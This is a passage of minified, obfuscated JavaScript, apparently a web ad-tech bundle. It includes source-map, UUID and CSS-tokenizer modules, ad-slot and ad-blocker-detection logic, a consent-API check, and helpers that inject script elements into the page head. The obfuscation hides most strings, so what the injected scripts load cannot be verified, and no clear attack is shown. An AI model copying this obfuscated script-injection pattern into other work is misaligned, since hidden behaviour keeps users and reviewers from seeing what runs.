a,o=0,s=t[n(2267)];o<s;o++)i[n(2929)](t[o],e);return i},a[r(3366)][r(2212)]=function(){const t=r;return s?this[t(708)][t(2212)]:Object[t(2601)](this[t(708)])[t(2267)]},a[r(3366)][r(2929)]=function(t,e){const n=r;var a=s?t:i[n(1897)](t),c=s?this[n(1276)](t):o[n(1455)](this[n(708)],a),l=this[n(2989)][n(2267)];c&&!e||this[n(2989)][n(373)](t),c||(s?this[n(708)][n(1338)](t,l):this[n(708)][a]=l)},a[r(3366)][r(1276)]=function(t){const e=r;if(s)return this[e(708)][e(1276)](t);var n=i[e(1897)](t);return o[e(1455)](this[e(708)],n)},a[r(3366)][r(1369)]=function(t){const e=r;if(s){var n=this[e(708)][e(1440)](t);if(n>=0)return n}else{var a=i[e(1897)](t);if(o[e(1455)](this[e(708)],a))return this[e(708)][a]}throw new Error('"'+t+e(1572))},a[r(3366)].at=function(t){const e=r;if(t>=0&&t<this[e(2989)][e(2267)])return this[e(2989)][t];throw new Error(e(1159)+t)},a[r(3366)][r(417)]=function(){const t=r;return this[t(2989)][t(917)]()},e.C=a},540:(t,e,n)=>{const r=a1N;var i=n(7476);e[r(525)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(525)](n)}while(a>0);return s},e[r(713)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(2267)],d=0,h=0;do{if(e>=u)throw new Error(o(1740));if(-1===(a=i[o(713)](t[o(1406)](e++))))throw new Error(o(2457)+t[o(2516)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(2443)]=(l=(c=d)>>1,1&~c?l:-l),n[o(2632)]=e}},7476:(t,e)=>{const n=a1N;var r=n(2019)[n(1407)]("");e[n(525)]=function(t){const e=n;if(0<=t&&t<r[e(2267)])return r[t];throw new TypeError(e(565)+t)},e[n(713)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1N;var i=n(9155);function o(){const t=a1N;this[t(2989)]=[],this[t(584)]=!0,this[t(2320)]={generatedLine:-1,generatedColumn:0}}o[r(3366)][r(2895)]=function(t,e){const n=r;this[n(2989)][n(2029)](t,e)},o[r(3366)][r(2929)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(2320)])[e(473)],a=o[e(473)],c=n[e(2296)],l=o[e(2296)],a>s||a==s&&l>=c||i[e(1496)](n,o)<=0?(this[e(2320)]=t,this[e(2989)][e(373)](t)):(this[e(584)]=!1,this[e(2989)][e(373)](t))},o[r(3366)][r(417)]=function(){const t=r;return this[t(584)]||(this[t(2989)][t(2897)](i[t(1496)]),this[t(584)]=!0),this[t(2989)]},e.P=o},241:(t,e,n)=>{const r=a1N;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1N;t||(t={}),this[e(1999)]=o[e(3048)](t,e(2452),null),this[e(601)]=o[e(3048)](t,e(3192),null),this[e(696)]=o[e(3048)](t,e(3177),!1),this[e(3082)]=o[e(3048)](t,e(385),!1),this[e(2317)]=new s,this[e(2892)]=new s,this[e(2541)]=new a,this[e(1372)]=null}c[r(3366)][r(1953)]=3,c[r(1401)]=function(t,e){const n=r;var i=t[n(3192)],s=new c(Object[n(2380)](e||{},{file:t[n(2452)],sourceRoot:i}));return t[n(2496)]((function(t){const e=n;var r={generated:{line:t[e(473)],column:t[e(2296)]}};null!=t[e(3218)]&&(r[e(3218)]=t[e(3218)],null!=i&&(r[e(3218)]=o[e(3403)](i,r[e(3218)])),r[e(1824)]={line:t[e(2385)],column:t[e(1267)]},null!=t[e(2030)]&&(r[e(2030)]=t[e(2030)])),s[e(3201)](r)})),t[n(1364)][n(2029)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(3403)](i,e)),s[r(2317)][r(1276)](a)||s[r(2317)][r(2929)](a);var c=t[r(2382)](e);null!=c&&s[r(2947)](e,c)})),s},c[r(3366)][r(3201)]=function(t){const e=r;var n=o[e(3048)](t,e(617)),i=o[e(3048)](t,e(1824),null),s=o[e(3048)](t,e(3218),null),a=o[e(3048)](t,e(2030),null);(this[e(696)]||!1!==this[e(1901)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(2317)][e(1276)](s)||this[e(2317)][e(2929)](s)),null!=a&&(a=String(a),this[e(2892)][e(1276)](a)||this[e(2892)][e(2929)](a)),this[e(2541)][e(2929)]({generatedLine:n[e(2243)],generatedColumn:n[e(1395)],originalLine:null!=i&&i[e(2243)],originalColumn:null!=i&&i[e(1395)],source:s,name:a}))},c[r(3366)][r(2947)]=function(t,e){const n=r;var i=t;null!=this[n(601)]&&(i=o[n(3403)](this[n(601)],i)),null!=e?(this[n(1372)]||(this[n(1372)]=Object[n(1194)](null)),this[n(1372)][o[n(1897)](i)]=e):this[n(1372)]&&(delete this[n(1372)][o[n(1897)](i)],0===Object[n(869)](this[n(1372)])[n(2267)]&&(this[n(1372)]=null))},c[r(3366)][r(1978)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(2452)])throw new Error(i(843));a=t[i(2452)]}var c=this[i(601)];null!=c&&(a=o[i(3403)](c,a));var l=new s,u=new s;this[i(2541)][i(2895)]((function(e){const r=i;if(e[r(3218)]===a&&null!=e[r(2385)]){var s=t[r(3223)]({line:e[r(2385)],column:e[r(1267)]});null!=s[r(3218)]&&(e[r(3218)]=s[r(3218)],null!=n&&(e[r(3218)]=o[r(1583)](n,e[r(3218)])),null!=c&&(e[r(3218)]=o[r(3403)](c,e[r(3218)])),e[r(2385)]=s[r(2243)],e[r(1267)]=s[r(1395)],null!=s[r(2030)]&&(e[r(2030)]=s[r(2030)]))}var d=e[r(3218)];null==d||l[r(1276)](d)||l[r(2929)](d);var h=e[r(2030)];null==h||u[r(1276)](h)||u[r(2929)](h)}),this),this[i(2317)]=l,this[i(2892)]=u,t[i(1364)][i(2029)]((function(e){const r=i;var s=t[r(2382)](e);null!=s&&(null!=n&&(e=o[r(1583)](n,e)),null!=c&&(e=o[r(3403)](c,e)),this[r(2947)](e,s))}),this)},c[r(3366)][r(1901)]=function(t,e,n,i){const o=r;if(e&&o(2168)!=typeof e[o(2243)]&&o(2168)!=typeof e[o(1395)]){var s=o(2537);if(this[o(3082)])return o(445)!=typeof console&&console[o(1145)]&&console[o(1145)](s),!1;throw new Error(s)}if((!(t&&o(2243)in t&&o(1395)in t&&t[o(2243)]>0&&t[o(1395)]>=0)||e||n||i)&&!(t&&o(2243)in t&&o(1395)in t&&e&&o(2243)in e&&o(1395)in e&&t[o(2243)]>0&&t[o(1395)]>=0&&e[o(2243)]>0&&e[o(1395)]>=0&&n)){if(s=o(1535)+JSON[o(2134)]({generated:t,source:n,original:e,name:i}),this[o(3082)])return o(445)!=typeof console&&console[o(1145)]&&console[o(1145)](s),!1;throw new Error(s)}},c[r(3366)][r(2522)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(2541)][t(417)](),g=0,b=p[t(2267)];g<b;g++){if(e="",(n=p[g])[t(473)]!==l)for(c=0;n[t(473)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1496)](n,p[g-1]))continue;e+=","}e+=i[t(525)](n[t(2296)]-c),c=n[t(2296)],null!=n[t(3218)]&&(a=this[t(2317)][t(1369)](n[t(3218)]),e+=i[t(525)](a-m),m=a,e+=i[t(525)](n[t(2385)]-1-d),d=n[t(2385)]-1,e+=i[t(525)](n[t(1267)]-u),u=n[t(1267)],null!=n[t(2030)]&&(s=this[t(2892)][t(1369)](n[t(2030)]),e+=i[t(525)](s-h),h=s)),f+=e}return f},c[r(3366)][r(849)]=function(t,e){const n=r;return t[n(725)]((function(t){const r=n;if(!this[r(1372)])return null;null!=e&&(t=o[r(3403)](e,t));var i=o[r(1897)](t);return Object[r(3366)][r(711)][r(1455)](this[r(1372)],i)?this[r(1372)][i]:null}),this)},c[r(3366)][r(2022)]=function(){const t=r;var e={version:this[t(1953)],sources:this[t(2317)][t(417)](),names:this[t(2892)][t(417)](),mappings:this[t(2522)]()};return null!=this[t(1999)]&&(e[t(2452)]=this[t(1999)]),null!=this[t(601)]&&(e[t(3192)]=this[t(601)]),this[t(1372)]&&(e[t(1012)]=this[t(849)](e[t(1364)],e[t(3192)])),e},c[r(3366)][r(2061)]=function(){const t=r;return JSON[t(2134)](this[t(2022)]())},e.x=c},9155:(t,e)=>{const n=a1N;e[n(3048)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(2267)])return r;throw new Error('"'+e+i(1952))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1592)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2417)]&&(r+=t[e(2417)]+":"),r+="//",t[e(1562)]&&(r+=t[e(1562)]+"@"),t[e(2148)]&&(r+=t[e(2148)]),t[e(2553)]&&(r+=":"+t[e(2553)]),t[e(622)]&&(r+=t[e(622)]),r}e[n(3230)]=o,e[n(1970)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(622)])return t;i=a[r(622)]}for(var c=e[r(2771)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(1369)]("/",u))){l[r(373)](i[r(917)](u));break}for(l[r(373)](i[r(917)](u,d));d<i[r(2267)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(2267)]-1;d>=0;d--)"."===(h=l[d])?l[r(2578)](d,1):".."===h?m++:m>0&&(""===h?(l[r(2578)](d+1,m),m=0):(l[r(2578)](d,2),m--));return""===(i=l[r(1583)]("/"))&&(i=c?"/":"."),a?(a[r(622)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(2267)];r++)if(c[r][e(1142)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(1945)]}var o=a(t);return c[e(2207)]({input:t,result:o}),c[e(2267)]>32&&c[e(2688)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(622)]||"/"),a&&!a[r(2417)])return c&&(a[r(2417)]=c[r(2417)]),s(a);if(a||e[r(1592)](i))return e;if(c&&!c[r(2148)]&&!c[r(622)])return c[r(2148)]=e,s(c);var u="/"===e[r(2516)](0)?e:l(t[r(1437)](/\/+$/,"")+"/"+e);return c?(c[r(622)]=u,s(c)):u}e[n(2011)]=l,e[n(1583)]=u,e[n(2771)]=function(t){const e=n;return"/"===t[e(2516)](0)||r[e(2839)](t)},e[n(3403)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1437)](/\/$/,"");for(var i=0;0!==e[r(1369)](t+"/");){var o=t[r(1982)]("/");if(o<0)return e;if((t=t[r(917)](0,o))[r(1592)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1583)](r(1265))+e[r(2487)](t[r(2267)]+1)};var d=!(n(3342)in Object[n(1194)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(2267)];if(r<9)return!1;if(95!==t[e(1406)](r-1)||95!==t[e(1406)](r-2)||111!==t[e(1406)](r-3)||116!==t[e(1406)](r-4)||111!==t[e(1406)](r-5)||114!==t[e(1406)](r-6)||112!==t[e(1406)](r-7)||95!==t[e(1406)](r-8)||95!==t[e(1406)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(1406)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1897)]=d?h:function(t){return m(t)?"$"+t:t},e[n(794)]=d?h:function(t){const e=n;return m(t)?t[e(917)](1):t},e[n(996)]=function(t,e,r){const i=n;var o=f(t[i(3218)],e[i(3218)]);return 0!==o||0!=(o=t[i(2385)]-e[i(2385)])||0!=(o=t[i(1267)]-e[i(1267)])||r||0!=(o=t[i(2296)]-e[i(2296)])||0!=(o=t[i(473)]-e[i(473)])?o:f(t[i(2030)],e[i(2030)])},e[n(1725)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(2385)]-e[i(2385)])||0!=(o=t[i(1267)]-e[i(1267)])||r||0!=(o=t[i(2296)]-e[i(2296)])||0!=(o=t[i(473)]-e[i(473)])?o:f(t[i(2030)],e[i(2030)])},e[n(2394)]=function(t,e,r){const i=n;var o=t[i(473)]-e[i(473)];return 0!==o||0!=(o=t[i(2296)]-e[i(2296)])||r||0!==(o=f(t[i(3218)],e[i(3218)]))||0!=(o=t[i(2385)]-e[i(2385)])||0!=(o=t[i(1267)]-e[i(1267)])?o:f(t[i(2030)],e[i(2030)])},e[n(1924)]=function(t,e,r){const i=n;var o=t[i(2296)]-e[i(2296)];return 0!==o||r||0!==(o=f(t[i(3218)],e[i(3218)]))||0!=(o=t[i(2385)]-e[i(2385)])||0!=(o=t[i(1267)]-e[i(1267)])?o:f(t[i(2030)],e[i(2030)])},e[n(1496)]=function(t,e){const r=n;var i=t[r(473)]-e[r(473)];return 0!==i||0!=(i=t[r(2296)]-e[r(2296)])||0!==(i=f(t[r(3218)],e[r(3218)]))||0!=(i=t[r(2385)]-e[r(2385)])||0!=(i=t[r(1267)]-e[r(1267)])?i:f(t[r(2030)],e[r(2030)])},e[n(2748)]=function(t){const e=n;return JSON[e(1152)](t[e(1437)](/^\)]}'[^\n]*\n/,""))},e[n(2371)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(2267)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2326));if(a[i(622)]){var c=a[i(622)][i(1982)]("/");c>=0&&(a[i(622)]=a[i(622)][i(706)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1N;return(r=e(3019)==typeof Symbol&&e(2491)==typeof Symbol[e(2200)]?function(t){return typeof t}:function(t){const n=e;return t&&n(3019)==typeof Symbol&&t[n(510)]===Symbol&&t!==Symbol[n(3366)]?n(2491):typeof t})(t)}function i(t,e,n){const i=a1N;return o=function(t){const e=a1N;if(e(1399)!=r(t)||!t)return t;var n=t[Symbol[e(430)]];if(void 0!==n){var i=n[e(1455)](t,e(768));if(e(1399)!=r(i))return i;throw new TypeError(e(2295))}return String(t)}(e),(e=i(2491)==r(o)?o:o+"")in t?Object[i(1548)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1N;n.d(e,{A:()=>i});const i={randomUUID:r(445)!=typeof crypto&&crypto[r(1196)]&&crypto[r(1196)][r(2444)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1N;if(!r){if(t(445)==typeof crypto||!crypto[t(435)])throw new Error(t(3362));r=crypto[t(435)][t(2444)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1N;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(373)]((t+256)[r(2061)](16)[r(917)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(822)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1N;if(r.A[s(1196)]&&!e&&!t)return r.A[s(1196)]();const a=(t=t||{})[s(2381)]||(t[s(3023)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},N={};function a(t){const e=a1N;var n=N[t];if(void 0!==n)return n[e(667)];var r=N[t]={exports:{}};return x[t](r,r[e(667)],a),r[e(667)]}a.d=(t,e)=>{const n=a1N;for(var r in e)a.o(e,r)&&!a.o(t,r)&&Object[n(1548)](t,r,{enumerable:!0,get:e[r]})},a.g=function(){const t=a1N;if(t(1399)==typeof globalThis)return globalThis;try{return this||new Function(t(1358))()}catch(e){if(t(1399)==typeof window)return window}}(),a.o=(t,e)=>Object[He(3366)][He(711)][He(1455)](t,e),a.r=t=>{const e=He;e(445)!=typeof Symbol&&Symbol[e(1166)]&&Object[e(1548)](t,Symbol[e(1166)],{value:e(1456)}),Object[e(1548)](t,e(2261),{value:!0})};var D={};(()=>{"use strict";const t=He;var e={};a.r(e),a.d(e,{safe:()=>Ye,spec:()=>Qe});var n={};a.r(n),a.d(n,{angle:()=>Gn,decibel:()=>tr,flex:()=>$n,frequency:()=>Yn,length:()=>Jn,resolution:()=>Kn,semitones:()=>er,time:()=>Qn});var r={};a.r(r),a.d(r,{getTrace:()=>Or,isKeyword:()=>Ur,isProperty:()=>Ir,isType:()=>Lr});var i={};a.r(i),a.d(i,{generate:()=>fi,name:()=>di,parse:()=>mi,structure:()=>hi});var o={};a.r(o),a.d(o,{generate:()=>xi,name:()=>bi,parse:()=>yi,structure:()=>vi,walkContext:()=>wi});var s={};a.r(s),a.d(s,{generate:()=>Si,name:()=>ki,parse:()=>Ni,structure:()=>_i,walkContext:()=>Ai});var c={};a.r(c),a.d(c,{generate:()=>Wi,name:()=>Li,parse:()=>Ui,structure:()=>Ii});var l={};a.r(l),a.d(l,{generate:()=>Ji,name:()=>Bi,parse:()=>Zi,structure:()=>Xi,walkContext:()=>Vi});var u={};a.r(u),a.d(u,{generate:()=>Ki,name:()=>Gi,parse:()=>Yi,structure:()=>Qi});var d={};a.r(d),a.d(d,{generate:()=>no,name:()=>$i,parse:()=>eo,structure:()=>to});var h={};a.r(h),a.d(h,{generate:()=>so,name:()=>ro,parse:()=>oo,structure:()=>io});var m={};a.r(m),a.d(m,{generate:()=>ho,name:()=>co,parse:()=>uo,structure:()=>lo});var f={};a.r(f),a.d(f,{generate:()=>yo,name:()=>bo,parse:()=>vo,structure:()=>wo});var p={};a.r(p),a.d(p,{generate:()=>So,name:()=>Ao,parse:()=>No,structure:()=>_o});var g={};a.r(g),a.d(g,{generate:()=>jo,name:()=>Mo,parse:()=>Co,structure:()=>Eo});var b={};a.r(b),a.d(b,{generate:()=>Jo,name:()=>Bo,parse:()=>Zo,structure:()=>Xo,walkContext:()=>Vo});var w={};a.r(w),a.d(w,{generate:()=>ns,name:()=>$o,parse:()=>es,structure:()=>ts});var v={};a.r(v),a.d(v,{generate:()=>ss,name:()=>rs,parse:()=>os,structure:()=>is});var y={};a.r(y),a.d(y,{generate:()=>ds,name:()=>cs,parse:()=>us,structure:()=>ls});var x={};a.r(x),a.d(x,{generate:()=>gs,name:()=>hs,parse:()=>ps,structure:()=>ms});var k={};a.r(k),a.d(k,{generate:()=>Ss,name:()=>xs,parse:()=>Ns,structure:()=>ks});var A={};a.r(A),a.d(A,{generate:()=>Ps,name:()=>zs,parse:()=>Ts,structure:()=>Es,walkContext:()=>Ms});var _={};a.r(_),a.d(_,{generate:()=>Ls,name:()=>Cs,parse:()=>Os,structure:()=>js});var N={};a.r(N),a.d(N,{generate:()=>Hs,name:()=>Us,parse:()=>Rs,structure:()=>Ws,xxx:()=>Is});var S={};a.r(S),a.d(S,{generate:()=>Bs,name:()=>Fs,parse:()=>qs,structure:()=>Ds});var z={};a.r(z),a.d(z,{generate:()=>Js,name:()=>Vs,parse:()=>Zs,structure:()=>Xs});var M={};a.r(M),a.d(M,{generate:()=>$s,name:()=>Qs,parse:()=>Ks,structure:()=>Ys});var E={};a.r(E),a.d(E,{generate:()=>ra,name:()=>ta,parse:()=>na,structure:()=>ea});var T={};a.r(T),a.d(T,{generate:()=>aa,name:()=>ia,parse:()=>sa,structure:()=>oa});var P={};a.r(P),a.d(P,{generate:()=>da,name:()=>ca,parse:()=>ua,structure:()=>la});var C={};a.r(C),a.d(C,{generate:()=>ga,name:()=>ma,parse:()=>pa,structure:()=>fa});var j={};a.r(j),a.d(j,{generate:()=>ya,name:()=>ba,parse:()=>va,structure:()=>wa});var O={};a.r(O),a.d(O,{generate:()=>_a,name:()=>xa,parse:()=>Aa,structure:()=>ka});var L={};a.r(L),a.d(L,{generate:()=>Ma,name:()=>Na,parse:()=>za,structure:()=>Sa});var I={};a.r(I),a.d(I,{generate:()=>Ca,name:()=>Ea,parse:()=>Pa,structure:()=>Ta});var U={};a.r(U),a.d(U,{generate:()=>Ia,name:()=>ja,parse:()=>La,structure:()=>Oa});var W={};a.r(W),a.d(W,{generate:()=>Fa,name:()=>Ua,parse:()=>Ha,structure:()=>Ra,walkContext:()=>Wa});var R={};a.r(R),a.d(R,{generate:()=>Xa,name:()=>Da,parse:()=>Va,structure:()=>Ba,walkContext:()=>qa});var H={};a.r(H),a.d(H,{generate:()=>Ka,name:()=>Ga,parse:()=>Ya,structure:()=>Qa});var F={};a.r(F),a.d(F,{generate:()=>rc,name:()=>tc,parse:()=>nc,structure:()=>ec});var D={};a.r(D),a.d(D,{generate:()=>uc,name:()=>sc,parse:()=>lc,structure:()=>cc,walkContext:()=>ac});var q={};a.r(q),a.d(q,{generate:()=>fc,name:()=>dc,parse:()=>mc,structure:()=>hc});var B={};a.r(B),a.d(B,{generate:()=>wc,name:()=>pc,parse:()=>bc,structure:()=>gc});var V={};a.r(V),a.d(V,{generate:()=>Ac,name:()=>vc,parse:()=>kc,structure:()=>xc,walkContext:()=>yc});var X={};a.r(X),a.d(X,{generate:()=>Pc,name:()=>Mc,parse:()=>Tc,structure:()=>Ec});var Z={};a.r(Z),a.d(Z,{generate:()=>Wc,name:()=>Oc,parse:()=>Uc,structure:()=>Ic,walkContext:()=>Lc});var J={};a.r(J),a.d(J,{generate:()=>Dc,name:()=>Rc,parse:()=>Fc,structure:()=>Hc});var G={};a.r(G),a.d(G,{generate:()=>Gc,name:()=>Xc,parse:()=>Jc,structure:()=>Zc});var Q={};a.r(Q),a.d(Q,{generate:()=>sl,name:()=>rl,parse:()=>ol,structure:()=>il});var Y={};a.r(Y),a.d(Y,{generate:()=>gl,name:()=>ml,parse:()=>pl,structure:()=>fl});var K={};a.r(K),a.d(K,{generate:()=>yl,name:()=>bl,parse:()=>vl,structure:()=>wl});var $={};a.r($),a.d($,{generate:()=>Nl,name:()=>kl,parse:()=>_l,structure:()=>Al});var tt={};a.r(tt),a.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>c,Block:()=>l,Brackets:()=>u,CDC:()=>d,CDO:()=>h,ClassSelector:()=>m,Combinator:()=>f,Comment:()=>p,Condition:()=>g,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>v,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>N,IdSelector:()=>z,Identifier:()=>S,Layer:()=>M,LayerList:()=>E,MediaQuery:()=>T,MediaQueryList:()=>P,NestingSelector:()=>C,Nth:()=>j,Number:()=>O,Operator:()=>L,Parentheses:()=>I,Percentage:()=>U,PseudoClassSelector:()=>W,PseudoElementSelector:()=>R,Ratio:()=>H,Raw:()=>F,Rule:()=>D,Scope:()=>q,Selector:()=>B,SelectorList:()=>V,String:()=>X,StyleSheet:()=>Z,SupportsDeclaration:()=>J,TypeSelector:()=>G,UnicodeRange:()=>Q,Url:()=>Y,Value:()=>K,WhiteSpace:()=>$});var et={};a.r(et),a.d(et,{AtrulePrelude:()=>Ml,Selector:()=>El,Value:()=>Pl});var nt={};a.r(nt),a.d(nt,{AnPlusB:()=>mi,Atrule:()=>yi,AtrulePrelude:()=>Ni,AttributeSelector:()=>Ui,Block:()=>Zi,Brackets:()=>Yi,CDC:()=>eo,CDO:()=>oo,ClassSelector:()=>uo,Combinator:()=>vo,Comment:()=>No,Condition:()=>Co,Declaration:()=>Zo,DeclarationList:()=>es,Dimension:()=>os,Feature:()=>us,FeatureFunction:()=>ps,FeatureRange:()=>Ns,Function:()=>Ts,GeneralEnclosed:()=>Os,Hash:()=>Rs,IdSelector:()=>Zs,Identifier:()=>qs,Layer:()=>Ks,LayerList:()=>na,MediaQuery:()=>sa,MediaQueryList:()=>ua,NestingSelector:()=>pa,Nth:()=>va,Number:()=>Aa,Operator:()=>za,Parentheses:()=>Pa,Percentage:()=>La,PseudoClassSelector:()=>Ha,PseudoElementSelector:()=>Va,Ratio:()=>Ya,Raw:()=>nc,Rule:()=>lc,Scope:()=>mc,Selector:()=>bc,SelectorList:()=>kc,String:()=>Tc,StyleSheet:()=>Uc,SupportsDeclaration:()=>Fc,TypeSelector:()=>Jc,UnicodeRange:()=>ol,Url:()=>pl,Value:()=>vl,WhiteSpace:()=>_l});var rt=a(9141),it=a(9324),ot=a(222),st=a(7549),at=a(8485);class ct{constructor(t){const e=a1N;this[e(1712)]=t,(0,at.A)(this,e(3066),void 0),(0,at.A)(this,e(1810),void 0),(0,at.A)(this,e(3314),void 0)}[t(1959)](){this[t(2738)]()}[t(2738)](){const e=t;try{if(!this[e(1712)]())return}catch(t){return t instanceof Error?st.A[e(1290)](t,e(1052)[e(895)](t[e(2914)]),t[e(1908)]):(st.A[e(1290)](t,e(2874)[e(895)](t[e(2061)]()),t[e(1908)]),t=new Error(t[e(2061)]())),void st.A[e(944)](e(734),e(2194)+t[e(2061)]())}let n=100;this[e(1810)]!==document[e(1021)][e(1581)]&&(this[e(1810)]=document[e(1021)][e(1581)],this[e(3066)]=(new Date)[e(1435)]()),this[e(3314)]!==window[e(3037)]&&(this[e(3314)]=window[e(3037)],this[e(3066)]=(new Date)[e(1435)]()),(new Date)[e(1435)]()-this[e(3066)]>6e4&&(n=1001),window[e(1120)]((()=>this[e(2738)]()),n)}}var lt=a(3189),ut=a(2691),dt=a(11),ht=a(1783),mt=a(5180),ft=a(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(2267)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(1864),e],["as",n],[i(1581),r]]);o&&s[i(1338)](i(488),"");const a=document[i(1242)](i(2185));s[i(2029)](((t,e)=>a[i(2783)](e,t))),document[i(2042)][i(3309)](a)},gt=e=>{const n=t,r=document[n(1242)](n(2185));r[n(1864)]=n(583),r[n(1581)]=e,document[n(2042)][n(3309)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(725)]((t=>({id:t.id,refresh:t[i(3204)][i(2444)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=a(1221);function vt(e){const n=t;return n(1600)===function(t){const e=n;try{return new URL(t)[e(2931)][e(1440)](e(1483))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(1204)]((t=>void 0!==t[n(948)])),i=new Set(r[n(725)]((t=>t[n(948)].id)));for(const t of i){const i=r[n(1204)]((e=>e[n(948)].id===t)),o=i[n(725)]((t=>t[n(948)][n(2932)])),s=o[n(1711)](((t,e)=>t+e),0);let a=Math[n(2381)]()*s;const c=o[n(740)]((t=>(a-=t)<0)),l=i[n(1204)](((t,e)=>e!==c));e=e[n(1204)]((t=>!l[n(1573)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1N;window[t(2256)]&&window[t(2256)](t(2390),2,(r=>{const i=t;i(730)!==r[i(548)]&&!1!==r[i(1894)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=a(5466),At=a(3772),_t=a(9754);const Nt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(1973)](n(1857)),null!==(r=window[n(3304)])&&void 0!==r&&r[n(1932)])return;const i=window[n(3304)]||[];window[n(3304)]={push:t=>Nt(t),__replaced:!0};for(const t of[...i][n(2223)]())Nt(t);const o=t=>{const e=n;e(2803)===t[e(3009)]?t[e(993)](...t[e(496)]):e(3406)===t[e(3009)]?t[e(993)]():e(1636)===t[e(3009)]&&t[e(1671)]()},s=window[n(1509)]||[];window[n(1509)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)Nt((()=>o(t)))}const zt=0,Mt=1,Et=2,Tt=3,Pt=4,Ct=5,jt=7,Ot=9,Lt=10,It=11,Ut=12,Wt=13,Rt=14,Ht=15,Ft=16,Dt=17,qt=18,Bt=19,Vt=20,Xt=21,Zt=22,Jt=23,Gt=24,Qt=25,Yt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Yt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(2267)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return 